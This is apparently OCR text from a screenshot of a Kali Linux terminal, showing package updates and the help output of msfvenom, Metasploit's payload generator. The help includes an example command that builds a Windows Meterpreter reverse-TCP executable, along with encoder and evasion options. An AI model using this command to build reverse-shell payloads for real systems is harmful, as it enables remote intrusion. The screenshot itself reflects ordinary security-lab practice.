 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sudo apt-get update
Hit:1 http://kali.download/kali kali-rolling InRelease
Reading package lists... Done
┌──(root㉿kali)-[~]
└─# sudo apt-get update
Hit:1 http://kali.download/kali kali-rolling InRelease
Reading package lists... Done
┌──(root㉿kali)-[~]
└─# cd /root
┌──(root㉿kali)-[~]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f e
xe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are:
payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list,
--list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advan
ced and evasion options
-f, --format <format> Output format (use --list formats to lis
t)
-e, --encoder <encoder> The encoder to use (use --list encoders
to list)
--service-name <value> The service name to use when generating
a service binary
--sec-name <value> The new section name to use when generat
ing large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload u
sing all available encoders
--encrypt <value> The type of encryption or encoding to ap
ply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload an
d --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list p
latforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to
the payload
--pad-nops Use nopsled size specified by -n <length